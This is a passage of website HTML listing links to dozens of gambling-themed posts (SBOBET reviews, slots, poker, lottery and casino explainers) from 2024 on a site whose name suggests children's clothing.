                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/sbobet-review-47/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/06/how-to-play-poker-like-a-pro/">How to Play Poker Like a Pro</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/what-is-a-slot-83/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/04/how-to-win-the-lottery-7/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/what-to-expect-when-you-visit-a-casino-2/">What to Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/02/sbobet-review-46/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/01/the-basics-of-poker-10/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/30/what-is-a-slot-82/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
